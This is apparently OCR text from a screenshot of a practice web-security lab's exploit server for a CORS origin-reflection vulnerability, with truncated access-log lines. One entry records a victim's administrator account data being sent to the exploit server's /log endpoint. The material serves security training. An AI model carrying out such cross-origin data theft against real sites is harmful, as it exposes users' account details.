 CORS vulnerability with basic or
Exploit Server: CORS vulnerabili
https://exploit-ac871f511f057a618017554
D
Burp
CORS vulnerability with basic
origin reflection
LAB
Not solved
Back to exploit server
Back to lab
Submit solution
Back to lab description
09-05 18:50:07 +0000 "GET / HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (Windows NT
09-05 18:50:09 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "User-Agent
09-05 18:50:31 +0000 "POST / HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (Windows NT
09-05 18:50:33 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "User-Agent
09-05 18:50:38 +0000 "POST / HTTP/1.1" 302 "User-Agent: Mozilla/5.0 (Windows NT
09-05 18:50:40 +0000 "GET /deliver-to-victim HTTP/1.1" 302 "User-Agent: Mozilla
09-05 18:50:40 +0000 "GET /exploit/ HTTP/1.1" 200 "User-Agent: Chrome/682989"
09-05 18:50:40 +0000 "GET /log?key={%20%20%22username%22:%20%22administrator%22
09-05 18:50:40 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "User-Agent
09-05 18:50:42 +0000 "GET / HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (Windows NT
09-05 18:50:43 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "User-Agent
09-05 18:50:52 +0000 "POST / HTTP/1.1" 302 "User-Agent: Mozilla/5.0 (Windows NT